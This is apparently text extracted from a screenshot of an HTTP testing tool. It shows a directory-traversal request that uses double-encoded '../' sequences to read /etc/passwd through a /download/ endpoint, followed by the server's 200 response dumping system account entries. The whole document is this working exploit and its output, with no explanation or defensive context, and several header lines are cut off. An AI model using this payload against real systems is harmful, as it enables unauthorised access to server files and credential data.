 Request
数据包扫描 热加载 构造请求
1 GET /download/..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
2 Host: 2014
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Connection: close
Responses 242bytes / 180ms
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Wed, 21 Feb 2024 13:01:18 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 cache-control: public
7 content-disposition: attachment; filename=
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Methods: GET, POST, O
10 Access-Control-Allow-Headers: DNT,web-toke
Keep-Alive,User-Agent,X-Mx-ReqToken,X-Data
If-Modified-Since,Cache-Control,Content-Ty
11 Access-Control-Expose-Headers: Content-Len
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 242
14
15 root:x:0:0:root:/root:/bin/bash
16 nobody:x:99:99:Unprivileged User:/dev/null
17 sshd:x:1000:100::/home/sshd:/bin/bash
18 mysql:x:1001:101::/home/mysql:/bin/bash
19 hacluster:x:1003:1004::/home/hacluster: